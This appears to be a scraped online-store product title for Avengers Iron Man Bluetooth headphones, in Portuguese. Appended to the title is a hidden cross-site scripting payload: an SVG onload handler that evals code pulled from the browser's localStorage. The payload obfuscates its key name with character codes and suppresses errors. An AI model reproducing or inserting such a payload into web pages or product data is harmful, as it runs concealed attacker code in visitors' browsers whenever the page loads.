 Fone de Ouvido Bluetooth Vingadores - Homem de Ferro<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 
